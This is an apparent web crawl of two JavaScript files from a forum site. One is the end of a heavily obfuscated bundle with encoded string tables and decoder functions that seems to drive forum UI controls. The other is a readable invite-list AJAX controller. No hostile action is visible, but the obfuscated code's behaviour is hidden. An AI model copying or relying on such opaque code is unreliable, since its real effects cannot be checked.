rFnQYfR[0x25]}))})});P1LzIC3[rJ_5pQ(0x2be)]();return rFnQYfR[0x25]},[DhZZlCW(0x2bf)]:gDq5QFO(function(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x34]]=\"@KJLQjsoXTAmDzfEU9Si&Y1[<7,OncpC.5M~F|?/`vtu)!h3}GB6VNxg*$b#ra]=24IZq%:8(yHl\\\">^P0Rw;k+_d{We\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x84]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x84]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0x38]]=A65RiR[-rFnQYfR[0x34]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x38]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x38]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}const P1LzIC3=ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(rFnQYfR[0xc9])](rJ_5pQ(0x2c0));if(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rFnQYfR[0xca]](rJ_5pQ(0x2c3))){gDq5QFO(K8NH4Z);function BndEO2R(A65RiR){var vMuteB=\"uaP6<B^T9Rbg+Uni>cM5_,0eJ*8|WVo?7]4{[A%/XtHFsEdZ1\\\"fCv:GOQ.hSNw@KDxY`$&~pyzq!2jI;lL3m=k#(})r\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z,efMgAKd;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],zCoI9z=-rFnQYfR[0x1]);for(efMgAKd=rFnQYfR[0x0];efMgAKd<P1LzIC3;efMgAKd++){var ii557n=vMuteB.indexOf(rJ_5pQ[efMgAKd]);if(ii557n===-rFnQYfR[0x1])continue;if(zCoI9z<rFnQYfR[0x0]){zCoI9z=ii557n}else{bXBZid(zCoI9z+=ii557n*rFnQYfR[0x13],K8NH4Z|=zCoI9z<<QvbLrMb,QvbLrMb+=(zCoI9z&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);zCoI9z=-rFnQYfR[0x1]}}if(zCoI9z>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|zCoI9z<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function K8NH4Z(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=BndEO2R(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcf]))[rJ_5pQ(0x2c5)](rJ_5pQ(rFnQYfR[0xd0])),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rJ_5pQ(0x2c7)](rJ_5pQ(0x2c8))[rJ_5pQ(0x2c9)]()[rJ_5pQ(0x2ca)+\"ss\"](rJ_5pQ(0x2cb)+rJ_5pQ(0x2cc)+rJ_5pQ(0x2cd)),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xd1]))[K8NH4Z(rFnQYfR[0xce])](),P1LzIC3[K8NH4Z(0x2d0)](K8NH4Z(0x2d1)+K8NH4Z(0x2d2)+K8NH4Z(0x2d3)+K8NH4Z(0x2d4)+rFnQYfR[0xcd])[K8NH4Z(rFnQYfR[0xce])]())}else{bXBZid(gDq5QFO(zCoI9z),gDq5QFO(QvbLrMb));function QvbLrMb(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"ZLbOFeaGmRtwM\\\"Cns<io5_Wf.]}0dk@N[{ArV$#&U+PJ4gE!:h,l~79SX8)/Y;^I(uHQ=TycB2?v*Dqjp>`6x1%|z3K\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x64]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6c]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6c]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x6c]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x6c]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x64]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x64]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x64]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x64]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function zCoI9z(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=QvbLrMb(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}if(rJ_5pQ(0x2d5)in gpjWwf){efMgAKd()}function efMgAKd(){gDq5QFO(A65RiR,rFnQYfR[0xc]);function A65RiR(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0xc],A65RiR[rFnQYfR[0x29]]=void 0x0,A65RiR[rFnQYfR[0x6]]=A65RiR[rFnQYfR[0x6]]||WyohKCA(rJ_5pQ(0x2d6))(A65RiR[rFnQYfR[0x0]]));if(A65RiR[rFnQYfR[0x6]]){A65RiR[rFnQYfR[0x29]]=A65RiR[rFnQYfR[0x6]].getPropertyValue(A65RiR[rFnQYfR[0x1]])||A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1]]];if(A65RiR[rFnQYfR[0x29]]===\"\"&&!WyohKCA(rJ_5pQ(0x2d7)+rFnQYfR[0xa5])(A65RiR[rFnQYfR[0x0]])){A65RiR[rFnQYfR[0x29]]=WyohKCA(rJ_5pQ(0x2d8)+\"S\").style(A65RiR[rFnQYfR[0x0]],A65RiR[rFnQYfR[0x1]])}}return A65RiR[rFnQYfR[0x29]]!==void 0x0?A65RiR[rFnQYfR[0x29]]+\"\":A65RiR[rFnQYfR[0x29]]}}bXBZid(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcf]))[rJ_5pQ(0x2d9)](rJ_5pQ(rFnQYfR[0xd0])),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rJ_5pQ(0x2da)](),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xd1]))[zCoI9z(rFnQYfR[0xd2])](),P1LzIC3[zCoI9z(0x2dc)](zCoI9z(0x2dd))[zCoI9z(rFnQYfR[0xd2])]())}return rFnQYfR[0x25]}),[DhZZlCW(0x2de)](A65RiR,vMuteB){gDq5QFO(P1LzIC3);function rJ_5pQ(A65RiR){var vMuteB=\"3hNmYZ18v2/&XMjLkrf_y{4B%lCWt,7?0$#Fx:Ds])z>i|!*uop(ebq\\\"[}wd^V=;Ac5KaHGgn.~JSP9<Q@IER6+T`UO\",rJ_5pQ,P1LzIC3,BndEO2R,ii557n,DhZZlCW,oGJt7y,TkBius;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],ii557n=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],oGJt7y=-rFnQYfR[0x1]);for(TkBius=rFnQYfR[0x0];TkBius<P1LzIC3;TkBius++){var K8NH4Z=vMuteB.indexOf(rJ_5pQ[TkBius]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(oGJt7y<rFnQYfR[0x0]){oGJt7y=K8NH4Z}else{bXBZid(oGJt7y+=K8NH4Z*rFnQYfR[0x13],ii557n|=oGJt7y<<DhZZlCW,DhZZlCW+=(oGJt7y&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);oGJt7y=-rFnQYfR[0x1]}}if(oGJt7y>-rFnQYfR[0x1]){BndEO2R.push((ii557n|oGJt7y<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function P1LzIC3(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}const BndEO2R=ii557n(P1LzIC3(0x2df)+vMuteB[P1LzIC3(0x2e0)]+\"\\\"]\");WyohKCA(P1LzIC3(0x2e1)+\"Q\")(function(){BndEO2R[P1LzIC3(0x2e2)](P1LzIC3(0x2e3))[P1LzIC3(0x2e4)]()},rFnQYfR[0xdb])}}),WyohKCA(DhZZlCW(0x2e5)+rFnQYfR[0xa1])[DhZZlCW(rFnQYfR[0xd9])][DhZZlCW(rFnQYfR[0xda])](DhZZlCW(0x2e8),DhZZlCW(0x2e9)+DhZZlCW(0x2ea)+DhZZlCW(0x2eb)+DhZZlCW(0x2ec),rFnQYfR[0x73],function(){bXBZid(this[DhZZlCW(0x2ed)](DhZZlCW(rFnQYfR[0x5a]),function(A65RiR){function vMuteB(A65RiR){var vMuteB=\"^tQHmgLVDPXdIfpARcWiOZkqTahoB)nzxKYM(uEbr:2sjlUFJ~${\\\"SC[!]N1/.eG+*&=|3>59<vy@7,;6%w0`#}?_48\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,ii557n,DhZZlCW;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<P1LzIC3;DhZZlCW++){var oGJt7y=vMuteB.indexOf(rJ_5pQ[DhZZlCW]);if(oGJt7y===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=oGJt7y}else{bXBZid(ii557n+=oGJt7y*rFnQYfR[0x13],K8NH4Z|=ii557n<<QvbLrMb,QvbLrMb+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|ii557n<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}if(this[DhZZlCW(rFnQYfR[0xd6])][DhZZlCW(0x2ef)+rFnQYfR[0xd3]](DhZZlCW(0x2f0)+DhZZlCW(0x2f1)+rJ_5pQ(0x2f2))[rJ_5pQ(0x2f3)]>rFnQYfR[0x0]){function P1LzIC3(A65RiR){var vMuteB=\"A1g=860ds^G$YJWnLhp;q,/b{T<cr+HUIOix3S%2k_.ZKVF|:BP7fvj>o4t?\\\"MX`zw&9~Q*(l}#!)e[]uEyN5@mCDaR\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,ii557n,DhZZlCW;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<P1LzIC3;DhZZlCW++){var oGJt7y=vMuteB.indexOf(rJ_5pQ[DhZZlCW]);if(oGJt7y===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=oGJt7y}else{bXBZid(ii557n+=oGJt7y*rFnQYfR[0x13],K8NH4Z|=ii557n<<QvbLrMb,QvbLrMb+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|ii557n<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function BndEO2R(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=P1LzIC3(TkBius[A65RiR])}return oGJt7y[A65RiR]}this[rFnQYfR[0x3e]](rJ_5pQ(0x2f4),rJ_5pQ(0x2f5),this[rJ_5pQ(0x2f6)]);const K8NH4Z=this[BndEO2R(0x2f7)][BndEO2R(0x2f8)](BndEO2R(0x2f9)),QvbLrMb=ii557n(BndEO2R(0x2fa)+BndEO2R(0x2fb)+BndEO2R(0x2fc)+BndEO2R(0x2fd)+BndEO2R(0x2fe));bXBZid(QvbLrMb[BndEO2R(rFnQYfR[0xd4])](K8NH4Z[BndEO2R(0x300)]()),K8NH4Z[BndEO2R(rFnQYfR[0xd4])](QvbLrMb),ii557n(WyohKCA(BndEO2R(0x301)))[BndEO2R(0x302)+rFnQYfR[0x9b]](BndEO2R(0x303),[K8NH4Z]))}}),this[DhZZlCW(0x304)](DhZZlCW(0x305)+DhZZlCW(0x306),function(ii557n,A65RiR){gDq5QFO(vMuteB);function vMuteB(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x80]]=\"Ut,9=l7MrygHSo\\\"8xRWVkE@e/1hi26uf4XvN$%jq&5YQDn+*~#F;GTKCB{:pI(b<J>_cOL]!sPwmAa`Z^[.z})|3?0d\",ii557n[rFnQYfR[0xc]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0xc]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[-rFnQYfR[0x76]]=rFnQYfR[0x0],ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0xd5]]=rFnQYfR[0x0];ii557n[rFnQYfR[0xd5]]<ii557n[rFnQYfR[0x12]];ii557n[rFnQYfR[0xd5]]++){ii557n[rFnQYfR[0x45]]=ii557n[rFnQYfR[0x80]].indexOf(ii557n[rFnQYfR[0xc]][ii557n[rFnQYfR[0xd5]]]);if(ii557n[rFnQYfR[0x45]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0xa]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0xa]]=ii557n[rFnQYfR[0x45]]}else{bXBZid(ii557n[rFnQYfR[0xa]]+=ii557n[rFnQYfR[0x45]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0xa]]<<ii557n[-rFnQYfR[0x76]],ii557n[-rFnQYfR[0x76]]+=(ii557n[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[-rFnQYfR[0x76]]-=rFnQYfR[0x2])}while(ii557n[-rFnQYfR[0x76]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0xa]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0xa]]<<ii557n[-rFnQYfR[0x76]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function rJ_5pQ(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=vMuteB(TkBius[ii557n])}return oGJt7y[ii557n]}if(this[DhZZlCW(rFnQYfR[0xd6])][DhZZlCW(rFnQYfR[0xc9])](DhZZlCW(0x307))[DhZZlCW(0x308)]>rFnQYfR[0x0]){gDq5QFO(BndEO2R);function P1LzIC3(ii557n){var A65RiR=\";>5[42x*z/uyG@U:nv7&edwVL!\\\",FRA(#s]+EHY^S%<|}K{=JgN8Ica96tMP1bTC`jkB?oXihqf.$lDrZQ_~O)pm0W3\",vMuteB,rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<rJ_5pQ;zCoI9z++){var DhZZlCW=A65RiR.indexOf(vMuteB[zCoI9z]);if(DhZZlCW===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=DhZZlCW}else{bXBZid(QvbLrMb+=DhZZlCW*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function BndEO2R(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=P1LzIC3(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}const K8NH4Z=WyohKCA(DhZZlCW(0x309))(WyohKCA(BndEO2R(rFnQYfR[0xd8]))[BndEO2R(0x30b)](BndEO2R(0x30c))),QvbLrMb=this[BndEO2R(0x30d)][BndEO2R(rFnQYfR[0xd7])](BndEO2R(0x30f)),zCoI9z=QvbLrMb[BndEO2R(rFnQYfR[0xd7])](BndEO2R(0x310))[BndEO2R(0x311)]();if(zCoI9z[BndEO2R(0x312)]>K8NH4Z){WyohKCA(BndEO2R(rFnQYfR[0xd8]))[rFnQYfR[0x79]][BndEO2R(0x313)][BndEO2R(0x314)]({[BndEO2R(0x315)]:WyohKCA(BndEO2R(rFnQYfR[0xd8]))[BndEO2R(0x316)](BndEO2R(0x317),{[BndEO2R(0x318)]:K8NH4Z})});return rFnQYfR[0x25]}}return ii557n[rJ_5pQ(0x319)](this,A65RiR)}))}),WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(rFnQYfR[0xd9])][DhZZlCW(rFnQYfR[0xda])](DhZZlCW(0x31a)+DhZZlCW(0x31b)+DhZZlCW(0x31c),DhZZlCW(0x31d),rFnQYfR[0x73],function(){function ii557n(ii557n){var A65RiR=\"G<OtAELp}yZ~3x\\\"u;v!{>4,mVr7FDdk2TXB96C=l8@Uewqi/$%zg#*?+s^YbQ`&P(hMnoKcaN:0SWJf]5[jR.)I_|H1\",vMuteB,rJ_5pQ,DhZZlCW,oGJt7y,TkBius,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],oGJt7y=rFnQYfR[0x0],TkBius=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],oGJt7y|=P1LzIC3<<TkBius,TkBius+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(oGJt7y&rFnQYfR[0x3]),oGJt7y>>=rFnQYfR[0x2],TkBius-=rFnQYfR[0x2])}while(TkBius>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){DhZZlCW.push((oGJt7y|P1LzIC3<<TkBius)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function A65RiR(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=ii557n(TkBius[A65RiR])}return oGJt7y[A65RiR]}this[A65RiR(0x31e)](A65RiR(0x31f),function(ii557n,vMuteB){if(this[A65RiR(rFnQYfR[0xdb])][A65RiR(0x321)](A65RiR(0x322)+A65RiR(0x323)+A65RiR(0x324))[A65RiR(0x325)]>rFnQYfR[0x0]){function rJ_5pQ(ii557n){var vMuteB=\"e)F<%uAoYd^s/bTc*(m,NRvZMkQ$~wfr3OlJ!gh>Vn_Bx@|yGP?}]2C7W5z{EjU;:\\\"L&IX4Ht1[q+D6`S089.=a#Kip\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,A65RiR,oGJt7y;bXBZid(rJ_5pQ=\"\"+(ii557n||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(oGJt7y=rFnQYfR[0x0];oGJt7y<DhZZlCW;oGJt7y++){var TkBius=vMuteB.indexOf(rJ_5pQ[oGJt7y]);if(TkBius===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=TkBius}else{bXBZid(A65RiR+=TkBius*rFnQYfR[0x13],BndEO2R|=A65RiR<<K8NH4Z,K8NH4Z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|A65RiR<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function DhZZlCW(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=rJ_5pQ(TkBius[ii557n])}return oGJt7y[ii557n]}const P1LzIC3=WyohKCA(A65RiR(0x326))(WyohKCA(DhZZlCW(rFnQYfR[0xdd]))[DhZZlCW(0x328)](DhZZlCW(0x329))),BndEO2R=this[DhZZlCW(0x32a)][DhZZlCW(rFnQYfR[0xdc])](DhZZlCW(0x32c)),K8NH4Z=BndEO2R[DhZZlCW(rFnQYfR[0xdc])](DhZZlCW(0x32d))[DhZZlCW(0x32e)]();if(K8NH4Z[DhZZlCW(0x32f)]>P1LzIC3){WyohKCA(DhZZlCW(0x330)+rFnQYfR[0xa1])[rFnQYfR[0x79]][DhZZlCW(0x331)][DhZZlCW(0x332)]({[DhZZlCW(0x333)]:WyohKCA(DhZZlCW(rFnQYfR[0xdd]))[DhZZlCW(0x334)](DhZZlCW(0x335),{[DhZZlCW(0x336)]:P1LzIC3})});return rFnQYfR[0x25]}}return ii557n[A65RiR(0x337)](this,vMuteB)})}))}(WyohKCA(efMgAKd(0x338)),ZY2dnK[\"o1G12I\"]);")({get"Etf3yH"(){return global},get"xuZbkL"(){return module},set"xuZbkL"(ZY2dnK){return module=ZY2dnK},get"WWWzKR"(){return require},get"o1G12I"(){return _}});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1763070241
body_size: -19
content:
;(function($,_,undefined){"use strict";ips.controller.register('invite.front.invite.globallink',{loaded:{},initialize:function(){this.on(document,'menuOpened',this.getAccounts);},getAccounts:function(e,data){if(!this.loaded['accountsConverted']){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=invite&module=invite&controller=invite&do=getConvertedMembers';$('[data-role="invitationList"]').html('').css({height:'100px'}).addClass('ipsLoading');ips.getAjax()(url,{dataType:'json'}).done(function(returnedData){$('[data-role="invitationList"]').css({height:'auto'}).removeClass('ipsLoading').html(returnedData.html);self.loaded['accountsConverted']=true;$(document).trigger('contentChange',[$('[data-role="invitationList"]')]);}).fail(function(){Debug.log('Error fetching accounts converted');});}}});}(jQuery,_));;

